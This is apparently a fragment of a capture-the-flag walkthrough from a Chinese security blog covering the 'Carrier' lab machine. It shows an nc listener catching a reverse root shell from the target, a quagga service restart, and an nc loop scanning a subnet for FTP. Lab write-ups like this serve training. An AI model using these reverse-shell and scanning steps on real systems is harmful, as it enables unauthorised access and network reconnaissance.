 dayuApocalyst
Wifi
dayuDab
dayuYpuffy
dayuCarrier
dayu@
dayu@kali:~/桌面/dayuCarrier$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.105.
Ncat: Connection from 10.10.10.105:38902.
bash: cannot set terminal process group (14583): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~# systemctl restart quagga
systemctl restart quagga
root@r1:~# for i in $(seq 254 $END); do nc -w 1 -vz 10.120.15.$i 21; done
for i in $(seq 254 $END); do nc -w 1 -vz 10.120.15.$i 21; done
nc: connect to 10.120.15.1 port 21 (tcp) failed: Connection refused
nc: connect to 10.120.15.2 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.3 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.4 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.5 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.6 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.7 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.8 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.9 port 21 (tcp) timed out: Operation now in progress
Connection to 10.120.15.10 21 port [tcp/ftp] succeeded!
nc: connect to 10.120.15.11 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.12 port 21 (tcp) timed out: Operation now in progress
nc: connect to 10.120.15.13 port 21 (tcp) timed out: Operation now in progress
大余安全
https://blog.csdn.net/qq_34801745